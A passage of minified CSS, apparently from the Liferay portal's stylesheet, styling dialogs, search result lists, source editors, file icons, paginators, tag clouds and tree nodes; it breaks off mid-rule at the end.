.lfr-input-localized-state{background:#DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{background:#ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{background:#27c1f2}.taglib-move-boxes .choice-selector label{background:#ebf1f9;border-bottom-color:#8db2f3}.taglib-move-boxes .sortable-container .move-option{background-color:transparent}.taglib-move-boxes .sortable-container .move-option.move-option-dragging{background-color:#fafafa}.taglib-move-boxes .sortable-container .move-option .handle{color:#999}.lfr-tree-display-page .tree-node .tree-node-over .tree-label{text-decoration:none}.lfr-tree-display-page .tree-label{cursor:default}.lfr-tree-display-page .tree-label a{color:black}.lfr-tree-display-page .tree-label .layout-page-invalid{color:#AAA;font-style:italic}.lfr-tree-display-page .tree-label .layout-page-invalid:hover{cursor:default;text-decoration:none}.lfr-tree-radio.lfr-tree-root-node-hidden .lfr-root-node+.tree-container{margin-left:0}.lfr-map{border-color:#CCC}.lfr-map .search-controls{font-size:15px}.navbar .navbar-search{background-color:#f3f3f3}@media only screen and (min-width:768px){.navbar .navbar-search{background-color:transparent}}.taglib-portlet-preview.show-borders{border-color:#828f95}.taglib-portlet-preview.show-borders .title{background-color:#d3dadd;font-size:1.4em;font-weight:bold}.lfr-search-container-wrapper a{color:#09101d}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle{color:#4a4a4a}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:active,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:focus,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:hover{background-color:#f7f8f9;border-radius:4px;color:#09101d}.lfr-search-container-wrapper .list-group{margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item:nth-last-child(2){border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .list-group .list-group-item h4{font-size:.875rem;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h5,.lfr-search-container-wrapper .list-group .list-group-item h6,.lfr-search-container-wrapper .list-group .list-group-item .h5,.lfr-search-container-wrapper .list-group .list-group-item .h6{font-size:.875rem;font-weight:400;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h6+h5{font-weight:600}.lfr-search-container-wrapper .list-group .list-group-item .checkbox{margin-top:0}.lfr-search-container-wrapper .list-group+.taglib-search-iterator-page-iterator-bottom{margin-top:20px}.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) td:first-child,.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) th:first-child{border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2):last-child{border-bottom-right-radius:.25rem}.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{word-break:break-all \9;word-wrap:break-word}@media only screen and (min-width:768px){.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{max-width:125px;min-width:100px}}.lfr-completion-date-column,.lfr-create-date-column,.lfr-date-column,.lfr-display-date-column,.lfr-expiration-date-column,.lfr-last-post-date-column,.lfr-modified-date-column,.lfr-removed-date-column,.lfr-reply-date-column,.lfr-revision-column,.lfr-size-column{white-space:nowrap}.lfr-description-column,.lfr-role-column{max-width:375px;min-width:375px}.lfr-email-address-column,.lfr-name-column,.lfr-parent-organization-column,.lfr-screen-name-column,.lfr-title-column,.lfr-url-column,.lfr-wiki-column{max-width:200px;min-width:200px}.lfr-email-column,.lfr-website-column{min-width:100px}@media only screen and (min-width:768px){.lfr-email-column,.lfr-website-column{min-width:115px}}.lfr-email-column .checkbox-container .form-group,.lfr-website-column .checkbox-container .form-group{margin-bottom:0}.lfr-role-column{word-break:break-all \9;word-wrap:break-word}.user-info .user-details .date-info{color:#8c8c8c}.user-info .user-details .user-name{color:#009ae5}.taglib-search-toggle .toggle-advanced{color:inherit}.taglib-search-toggle .toggle-advanced,.taglib-search-toggle .toggle-advanced:hover,.taglib-search-toggle .toggle-advanced:focus{text-decoration:none}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced{background-color:#fcfcfc;border-color:#DDD}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .btn.close{margin-right:5px}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content{position:relative}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields{margin-bottom:0}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields-legend{color:#999;font-size:13px}.taglib-social-activities .day-separator{border-bottom-color:#CCC}.taglib-social-bookmarks a.social-bookmark-link{background-repeat:no-repeat}.taglib-user-display a .user-name{text-decoration:underline}.taglib-user-display .avatar{background:no-repeat center;background-size:60px}.taglib-user-display .avatar.author:after{background:rgba(50,168,230,0.5)}.taglib-user-display .user-name{font-size:1.1em;font-weight:bold}.js .taglib-webdav.visible{background:#f0f5f7}.js .taglib-webdav table{border-color:#828f95}.taglib-workflow-status .workflow-id,.taglib-workflow-status .workflow-version,.taglib-workflow-status .workflow-status{color:#999}.aspect-ratio.aspect-ratio-8-to-3{padding-bottom:37.5%}.lfr-autocomplete-input-list .yui3-aclist-list{margin:0}.liferay-autocomplete-input-mirror{left:-9999px;overflow-x:hidden;overflow-y:auto;position:absolute;top:-9999px;visibility:hidden;white-space:pre-wrap;word-wrap:break-word}.card-tab-group .card-tab:nth-child(n+2){border-left:4px solid #65b6f0;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab{border-left:4px solid #93ccf5;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab{border-left-color:#c2e2f9}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab .card-tab{border-left-width:0;padding-left:0}.hsv-palette .hsv-view-container .hsv-label-value-hex .hsv-value{width:95px}.hsv-palette .hsv-view-container .hsv-value{width:56px}.yui3-color-picker-popover .palette-container{border-collapse:separate}.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:0 !important;left:0 !important;margin:0;max-width:none;right:0 !important;top:0 !important;width:100%}@media(min-width:768px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:auto !important;height:100%;left:50% !important;max-height:375px;max-width:650px;right:auto !important;top:50% !important;transform:translate(-50%,-50%)}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{bottom:0;left:0;overflow:visible;position:absolute;right:0;top:0}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{border-radius:0;border-width:0}}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog .modal-body{padding:1rem}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-default-size.hsv-container{width:100%}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-image-container{margin:0}.dialog-bd{min-height:30px}.dialog-content{border:1px solid #c8c9ca;padding:5px}.dialog-iframe-popup .sheet>.lfr-nav{margin-top:-24px}.dialog-iframe-popup .contacts-portlet .portlet-configuration-container .form{position:static}.dialog-iframe-popup .lfr-form-content{padding:15px}.dialog-iframe-popup .portlet-body,.dialog-iframe-popup .portlet-boundary,.dialog-iframe-popup .portlet-column,.dialog-iframe-popup .portlet-layout{height:100%}.dialog-iframe-popup .portlet-column{position:static}.dialog-iframe-popup .dialog-body>.container-fluid-1280,.dialog-iframe-popup .dialog-body .container-view,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree .container-view,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader .container-view,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280,.dialog-iframe-popup .lfr-form-content .container-view,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content .container-view,.dialog-iframe-popup .process-list>.container-fluid-1280,.dialog-iframe-popup .process-list .container-view,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280,.dialog-iframe-popup .roles-selector-body .container-view{padding-top:20px}.dialog-iframe-popup .dialog-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .dialog-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .dialog-body .container-view>.nav-tabs-default,.dialog-iframe-popup .dialog-body .container-view .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree .container-view>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content .container-view .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content .container-view>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content .container-view .nav-tabs-underline,.dialog-iframe-popup .process-list>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .process-list>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .process-list .container-view>.nav-tabs-default,.dialog-iframe-popup .process-list .container-view .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body .container-view>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body .container-view .nav-tabs-underline{margin-left:-12px;margin-right:-12px;margin-top:-20px}.dialog-iframe-popup .dialog-body>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-form-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .process-list>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .roles-selector-body>.lfr-nav+.container-fluid-1280{padding-top:0}.dialog-iframe-popup .login-container{padding:1.5rem}.dialog-iframe-popup .management-bar-default,.dialog-iframe-popup .navbar-default{border-left-width:0;border-radius:0;border-right-width:0;border-top-width:0;margin-bottom:0}.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px);position:relative}@media only screen and (min-width:768px){.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px)}}.dialog-iframe-popup .navigation-bar>.container-fluid{margin-left:24px;margin-right:24px;padding:0}.dialog-iframe-popup .panel-group .panel{border-left-width:0;border-radius:0;border-right-width:0}.dialog-iframe-popup .panel-group .panel+.panel{border-top-width:0;margin-top:0}.dialog-iframe-popup .panel-heading{border-top-left-radius:0;border-top-right-radius:0}.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:3px;padding-right:3px}@media only screen and (min-width:768px){.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{padding-left:8px;padding-right:8px}}.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{bottom:0;display:block;left:0;overflow:auto;position:absolute;right:0;top:48px;-webkit-overflow-scrolling:touch}@media only screen and (min-width:768px){.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{top:48px}}.dialog-iframe-popup .portlet-export-import-publish-processes{top:0}@media only screen and (min-width:992px){.dialog-with-footer #main-content,.dialog-with-footer #wrapper{height:calc(100% - 60px)}}.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{background-color:#FFF;border-top:1px solid #c3bcbc;bottom:0;display:flex;flex-direction:row-reverse;left:0;margin:0;padding:10px 24px;width:100%}@media only screen and (min-width:992px){.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{position:fixed}}.dialog-with-footer .button-holder.dialog-footer .btn,.dialog-with-footer .sheet-footer.dialog-footer .btn{margin-left:1rem;margin-right:0}@media only screen and (min-width:992px){.dialog-with-footer .dialog-body,.dialog-with-footer .lfr-dynamic-uploader,.dialog-with-footer .lfr-form-content,.dialog-with-footer .portlet-configuration-body-content,.dialog-with-footer .roles-selector-body{padding-bottom:60px}}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer{bottom:0}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer+.dialog-footer{display:none}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content{display:flex;flex-direction:column;overflow:visible}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content>form{flex-grow:1;max-width:none;overflow:auto}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive,.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive-lg{overflow:visible}.dialog-with-footer .portlet-configuration-edit-templates .portlet-configuration-body-content{bottom:0}.portlet-layout.dragging{border-collapse:separate}.drop-area{background-color:#d3dadd}.active-area{background:#FFC}.portlet-boundary.yui3-dd-dragging{opacity:.6}.portlet-boundary.yui3-dd-dragging .portlet{border:2px dashed #CCC}.sortable-layout-proxy{opacity:1}.sortable-layout-proxy .portlet-topper{background-image:none}.proxy{cursor:move;opacity:.65;position:absolute}.proxy.generic-portlet{height:200px;width:300px}.proxy.generic-portlet .portlet-title{padding:10px}.proxy.not-intersecting .forbidden-action{background:url(../images/application/forbidden_action.png) no-repeat;display:block;height:32px;position:absolute;right:-15px;top:-15px;width:32px}.resizable-proxy{border:1px dashed #828f95;position:absolute;visibility:hidden}.sortable-proxy{background:#727c81;margin-top:1px}.lfr-freeform-layout-drag-indicator{visibility:hidden}.sortable-layout-drag-target-indicator{margin:2px 0}.yui3-dd-proxy{z-index:1110 !important}.lfr-editable{outline:1px dashed #68bb30;outline-offset:2px;position:relative}.lfr-editable:after{background:#68bb30 url(../images/common/edit_white.png) no-repeat 50%;content:'';display:block;height:20px;position:absolute;right:5px;top:5px;width:30px}.lfr-editable:focus:after{display:none}.lfr-editable:focus:hover{background-color:transparent}.lfr-editable:hover{background-color:rgba(255,255,255,0.3);outline-color:#519226}.lfr-editable:hover:after{background-color:#519226}.lfr-editable-notice-close{margin-left:1em}.lfr-portlet-title-editable{margin-top:0;z-index:9999}.lfr-portlet-title-editable .lfr-portlet-title-editable-content{padding:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .field-input{margin-bottom:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .textfield-label{display:none}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-toolbar-content{display:inline-block;vertical-align:bottom}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-group{margin-top:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn{display:inline-block;float:none;margin-top:0;width:auto}.alloy-editor-container .alloy-editor{outline:0}.alloy-editor-container .alloy-editor.alloy-editor-placeholder{color:#2b4259}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){background:transparent;border-left-color:#dbdde1;color:#b0b4bb}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.readonly{color:#CCC}.alloy-editor-container .alloy-editor-icon{color:#869cad}.has-error .alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){border-left-color:#c67}.cke_dialog .cke_dialog_ui_input_text{height:auto}.cke_editable_inline a{cursor:pointer}.cke_panel.cke_combopanel{width:220px}.cke_panel_block .cke_panel_grouptitle{font-size:20px;line-height:20px;margin-top:0}.cke_panel_block .cke_panel_list{margin-left:0}.cke_panel_block .cke_panel_list .cke_panel_listItem{line-height:initial}.cke_panel_block .cke_panel_list .cke_panel_listItem a:hover{text-decoration:none}.cke_show_border{width:500px}.cke_show_border td{height:15px}.html-editor.portlet{background:#FFF;color:#000;line-height:1;padding:1em;text-align:start}.html-editor.portlet-message-boards{-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word;word-wrap:break-word}.html-editor.portlet-message-boards blockquote{background:#eef0f2 url(../images/message_boards/quoteleft.png) no-repeat 5px 5px;border:1px solid #777;padding:5px 45px}.html-editor.portlet-message-boards blockquote:after{background:url(../images/message_boards/quoteright.png) no-repeat 50%;content:'';display:block;float:right;height:24px;margin-right:-35px;margin-top:-25px;width:31px;z-index:999}.html-editor.portlet-message-boards blockquote cite{display:block;font-weight:bold}.html-editor.portlet-message-boards pre{background:#f9f9f9;border:1px solid #777;padding:.5em}.lfr-source-editor{border-color:#CCC}.lfr-source-editor .lfr-source-editor-toolbar li>.btn{background-color:#FFF;border:transparent;color:#717383;outline:0}.lfr-source-editor .lfr-source-editor-code{background-color:#FFF;color:#2b4259}.lfr-source-editor .lfr-source-editor-code .ace_gutter{background-color:#ededef;color:#868896;overflow:hidden}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget{font-family:fontawesome-alloy;text-align:center;vertical-align:middle}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open,.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open:before{content:"\f0d7"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed:before{content:"\f0dA"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-cell{color:#FFF}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#717383}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-layer{border-right:solid 1px #CCC}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_info{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_active-line{background-color:#ededef}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_constant{color:#34adab}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_tag{color:#1d5ec7}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string{color:#ff6c58}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string.ace_regex{color:#F00}.lfr-source-editor.ace_dark .lfr-source-editor-code{background-color:#47474f;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter{background:#54555e;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#009aed}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_active-line{background-color:#11394e}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_cursor{color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_tag{color:#4d91ff}.lfr-fullscreen-source-editor .lfr-fullscreen-source-editor-content .panel-splitter{border-color:#CCC}.mce-content-body{text-align:start}.file-icon-color-0{background-color:#6b6c7e;color:#FFF}.file-icon-color-1{background-color:#a7a9bc;color:#FFF}.file-icon-color-2{background-color:#50d2a0;color:#FFF}.file-icon-color-3{background-color:#af78ff;color:#FFF}.file-icon-color-4{background-color:#ffb46e;color:#FFF}.file-icon-color-5{background-color:#ff5f5f;color:#FFF}.file-icon-color-6{background-color:#4b9bff;color:#FFF}.file-icon-color-7{background-color:#272833;color:#FFF}.lfr-item-viewer .image-viewer-base{outline:0}.lfr-item-viewer .item-preview:hover{cursor:pointer}.lfr-item-viewer .aspect-ratio a.item-preview{background-position:center center;background-repeat:no-repeat;background-size:cover}.lfr-item-viewer .search-info{background-color:#d3e8f1}.lfr-item-viewer .search-info .keywords{font-size:1.4em;font-weight:bold}.lfr-item-viewer .search-info .change-search-folder{font-size:.8em;font-weight:normal}.lfr-item-viewer .progress-container{background-color:#FFF}.lfr-item-viewer.uploading>div:not(.progress-container){opacity:.3}.image-viewer-caption{color:#777}.image-viewer-footer-control,.image-viewer-footer-control:focus,.image-viewer-footer-control:hover{color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav-menu{background-color:transparent;border-left-width:0}}.image-viewer-sidenav dd{color:#8b8b8b;margin-bottom:16px}@media only screen and (min-width:768px){.image-viewer-sidenav dd{color:#777}}.image-viewer-sidenav .h5{color:#869cad;margin-bottom:3px}@media only screen and (min-width:768px){.image-viewer-sidenav .h5{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>li{padding-left:20px}.image-viewer-sidenav .nav-tabs-default>li:first-child{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li:first-child>a{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li>a{border-color:transparent;color:#777;padding-left:0;padding-right:0}.image-viewer-sidenav .nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{border-color:transparent;color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav .nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>.active>a:after{background-color:#65b6f0;bottom:-10px;content:'';display:block;height:2px;left:0;position:absolute;right:0}.image-viewer-sidenav-body{padding-top:0}.lfr-item-viewer .lfr-item-viewer-close{color:#FFF;opacity:1}.lfr-item-viewer .lfr-item-viewer-close,.lfr-item-viewer .lfr-item-viewer-close:focus,.lfr-item-viewer .lfr-item-viewer-close:hover{color:#FFF}.lfr-item-viewer .lfr-item-viewer-close .icon-monospaced{color:#777}.lfr-item-viewer-icon-info{color:#FFF}.nav.list-group li>a:focus,.nav.list-group li>a:hover{background-color:#e5f5fc;color:#009ae5}.nav.list-group>.active{border-width:1px 0 0 0}.nav.list-group>.active>a,.nav.list-group>.active>a:focus,.nav.list-group>.active>a:hover{background-color:#60bfef;border:1px solid #60bfef;color:#FFF}.nav.list-group .list-group-item{padding:0}.nav.list-group .list-group-item.nav-header{background-color:#f3f3f3;padding-left:10px;padding-right:10px}.lfr-page-templates li a{padding:0}.lfr-page-templates li a label{cursor:pointer;display:block;padding:5px 0 5px 5px}.menu{position:absolute;width:auto}.menu .notice-message{background-image:none;margin:3px;padding:6px}.menu-content{background:#FFF;list-style:none;min-width:150px}.menu-content li{margin:0;padding:0}.menu-content li .disabled{color:#999}.menu-content{background:#ccc9c9 url(../images/application/menu_bg.png) repeat-x 0 0;border:1px solid;border-color:#aeafb1 #777879 #777879 #aeafb1;padding:2px 0}.menugroup-content .menu-label{background:#d2d6de;color:#5b677d;display:block;padding:5px 3px;text-shadow:1px 1px #FFF}.menugroup-content ul{display:block;min-width:0}.menu-content li{border-bottom:1px solid #bcbbbb;border-top:1px solid #EEE;display:block;margin:0;padding:0}.menu-content li.first{border-top-width:0}.menu-content li.last{border-bottom-width:0}.menu-content li a,.menu-content li .disabled{color:#2c2f34;display:block;padding:4px 5px;text-decoration:none}.menu-content li a.focus,.lfr-menu-expanded li a:focus{background-color:#5b677d;color:#FFF;text-shadow:-1px -1px #2c2f34}.app-view-drop-active{background-color:#00a2ea;font-weight:bold}.category-portlets .app-view-drop-active{background-color:#00a2ea;color:#FFF}.basecelleditor [class~="form-validator-message"]{clip:rect(auto auto auto auto);width:auto}.document-library-file-entry-cell-editor-hidden{display:none}.previous-level{display:inline-block;font-size:21px;line-height:21px;margin-right:5px;text-decoration:none;vertical-align:middle}.has-control-menu .lfr-asset-anchor{height:74px;margin-top:-74px}.lfr-asset-anchor{display:block;height:10px;margin-top:-10px;position:relative;z-index:-1}.lfr-url-error{display:inline-block;white-space:normal;overflow-wrap:break-all;word-wrap:break-all;word-break:break-all}.lfr-page-layouts{padding:0}.lfr-page-layouts input[type="radio"]:checked+.card-horizontal{box-shadow:inset 0 0 0 2px #65b6f0}.dialog-iframe-popup #main-content,.dialog-iframe-popup #wrapper{bottom:0;left:0;overflow:auto;padding:0;position:absolute;right:0;top:0;-webkit-overflow-scrolling:touch}.modal{display:block;margin:0;overflow:hidden;position:fixed}.modal-body{overflow:auto}.modal-body.dialog-iframe-bd{overflow:hidden}@media only screen and (min-width:768px){.modal-dialog{max-width:none}}.modal-dialog.modal-dialog-sm{max-width:500px}.modal-hidden{display:none}.modal-open .modal{overflow:hidden}.portal-popup .columns-max>.portlet-layout.row{margin-left:0;margin-right:0}.portal-popup .columns-max>.portlet-layout.row>.portlet-column{padding-left:0;padding-right:0}.dragging .portlet-column.customizable{background-color:#cffccf;outline:3px solid #5eaf3d}.customizable-layout-column-content{background-color:#c92c3c}.customizable-layout-column-content.yui3-widget-content-expanded{margin:0 15px}.layout-customizable-controls{background-color:rgba(201,44,60,0.8)}.customizable .customizable-layout-column-content{background-color:#5eaf3d}.customizable .layout-customizable-controls{background-color:rgba(94,175,61,0.8)}.layout-customizable-controls-container{margin:0 15px;position:relative}.layout-customizable-controls{font-size:1.5em;padding:4px 16px;position:absolute;width:100%;z-index:15}.layout-customizable-controls label{color:#FFF}.paginator-link{background:#EEE no-repeat scroll 50% 1px;border:1px solid #f0f1f2;border-color:#f0f1f2 #b2b2b2 #949494 #f0f1f1;color:#1f1e1e;display:inline-block;height:20px;padding:0;text-indent:-9999px;width:20px}.paginator-page-link{height:auto;text-indent:0}.paginator-current-page{background:#0083bd url(../images/application/paginator_link_current_bg.png) 0 0 repeat-x;border-color:#38b6ef #006d9e #006d9e #46b4e6;color:#FFF;text-shadow:-1px -1px #003c57}.paginator-first-link{background-image:url(../images/arrows/paging_first.png)}.paginator-prev-link{background-image:url(../images/arrows/paging_previous.png)}.paginator-last-link{background-image:url(../images/arrows/paging_last.png)}.paginator-next-link{background-image:url(../images/arrows/paging_next.png)}.paginator-current-page-report,.paginator-total{color:#555;font-size:.9em}.paginator-current-page-report{margin-left:2em}.taglib-page-iterator .search-pages .page-links{padding:0}.info-panel .panel-group{margin-left:-1.5rem;margin-right:-1.5rem}.lfr-panel-container{background:#FFF}.lfr-panel-content{padding:5px 10px}.lfr-panel-basic .lfr-panel-content{padding-left:15px}.panel-hd{background:#c0c2c5 url(../images/application/panel_header_bg.png) repeat-x 0 0;border:1px solid;border-color:#c8c9ca #aeb2b8 #aeb2b8 #c8c9ca;padding-left:10px;text-shadow:1px 1px #FFF}.sheet>.panel-group .sheet-footer{margin-bottom:0}.sheet-footer{display:inline-flex}.sheet-footer .btn{margin-right:1rem}.sheet-footer .btn:last-child{margin-right:0}@media only screen and (min-width:768px){.sheet .display-style-icon .lfr-asset-item{width:25%}}.splitter{border-radius:.25rem .25rem 0 0;color:#4a4a4a;padding:10px 15px;position:relative;z-index:1}.splitter.splitter-spaced{border-radius:.25rem;margin-bottom:20px}.table>tbody>tr.splitter{height:auto}.table>tbody>tr.splitter>td{padding:0}.lfr-nav.nav-tabs{margin-bottom:20px}.tab-active strong{font-weight:normal}.tab-back{float:right}.tab-back-content{border-width:0;padding:1px}.tag-items{list-style:none;margin:0 1em 0 0;padding:0 1em .5em 1em;white-space:normal}.tag-items li{display:inline-block;margin:0 1em 0 0;max-width:100%}.tag-selected{color:#000;font-weight:bold;text-decoration:none}.tag-cloud{line-height:2.5em}.tag-cloud .tag-popularity-1{font-size:1em}.tag-cloud .tag-popularity-2{font-size:1.3em}.tag-cloud .tag-popularity-3{font-size:1.6em}.tag-cloud .tag-popularity-4{font-size:1.9em}.tag-cloud .tag-popularity-5{font-size:2.2em}.tag-cloud .tag-popularity-6{font-size:2.5em}.tagselector-content{border-width:0;padding:0}.tagselector-content .textboxlistentry-holder{border-bottom:2px solid #869cad;margin-bottom:10px;padding:0}.categoriesselector-content .textboxlistentry-holder{background-color:transparent;border-width:0;padding:0}.lfr-portal-tooltip{display:inline-block}.lfr-portal-tooltip,.lfr-portal-tooltip a{-webkit-touch-callout:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.tooltip{max-width:200px}.tree-node .icon-check{padding-right:2px}.tree-node .icon-check:before{content:"\f096"}.tree-node .tree-node-checked .icon-check{padding-right:0}.tree-node .tree-node-checked .icon-check:before{content:"\f046"}.tree-node [class^="icon-"]{margin-right:5px}.tree-node .tree-node-checkbox-container{margin-right:0}.tree-node .tree-node-selected .tree-label{background:0}.tree-node-content .tree-hitarea{color:#999;font-size:10px;padding-right:6px}.tree-node-content .tree-label{margin-left:3px}.tree-node-content .tree-node-hidden-hitarea{visibility:hidden}.tree-node-selected 